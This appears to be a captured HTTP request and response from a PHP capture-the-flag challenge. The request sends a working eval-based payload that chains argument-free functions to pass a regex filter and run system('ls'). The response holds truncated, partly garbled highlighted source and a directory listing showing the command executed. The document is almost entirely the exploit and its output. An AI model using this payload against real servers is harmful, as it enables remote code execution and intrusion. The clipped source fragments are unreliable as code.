 Go
Cancel
<
>
Request
Raw Params Headers Hex
GET /1.php?code=eval(end(current(get_defined_vars())));&flag=system('ls'); HTTP/1.1
Host: :8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 09 Jan 2022 07:53:39 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 1115
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highli
style="color: #0000BB">__FILE__</span><span style=
#DD0000">';'&nbsp;</span><span style="color: #0077
#0000BB">preg_replace</span><span style="color: #0
#DD0000">'/[^\W]+\((?R)?\)/'</span><span style="c
#DD0000">''</span><span style="color: #007700">,&n
style="color: #007700">[</span><span style="color:
#007700">]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br
#0000BB">$_GET</span><span style="color: #007700">
style="color: #007700">]);<br />}<br /></span><spa
</span>
</code>1.php
2.php
LICENSE
README.md
index.php
logo.png
phpinfo.php
yflag
zflag